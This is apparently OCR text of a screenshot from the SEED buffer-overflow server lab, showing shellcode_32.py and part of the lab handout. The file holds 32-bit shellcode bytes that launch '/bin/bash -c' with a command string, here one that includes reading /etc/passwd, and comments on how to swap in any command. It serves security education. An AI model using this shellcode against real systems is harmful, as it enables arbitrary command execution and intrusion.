 Activities
Text Editor
Oct 18 19:17
its450/labs/lab06 at mas
SEED Project
Buffer_Overflow_Server
Open
shellcode_32.py
~/its450/lab06/Labsetup/shellcode
Save
server.c
stack.c
Makefile
call_shellcode.c
shellcode_32.py
shellcode_64.py
Overview
Lab Environm
Task 1: Get Far
Shellcode
Task 2: Level-1
Task 3: Level-2
Task 4: Level-3
Task 5: Level-4
Task 6: Experi
the Address R
Tasks 7: Exper
Other Counter
Guidelines on
Submission
6 "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7 "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8 "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9 "/bin/bash*"
10 "-c*"
11 # You can modify the following command string to run any command.
12 # You can even run multiple commands. When you change the string,
13 # make sure that the position of the * at the end doesn't change.
14 # The code above will change the byte at this position to zero,
15 # so the command string ends here.
16 # You can delete/add spaces, if needed, to keep the position the same.
17 # The * in this line serves as the position marker         *
18 "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
19 "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20 "BBBB"   # Placeholder for argv[1] --> "-c"
21 "CCCC"   # Placeholder for argv[2] --> the command string
22 "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
Python 3
Tab Width: 8
Ln 19, Col 54
INS
You can find the generic shellcode in the shellcode folder. Inside, you will see two Python pro-
grams, shellcode_32.py and shellcode_64.py. They are for 32-bit and 64-bit shellcode, respec-
tively. These two Python programs will write the binary shellcode to codefile_32 and codefile_64,
respectively. You can then use call_shellcode to execute the shellcode in them.
// Generate the shellcode binary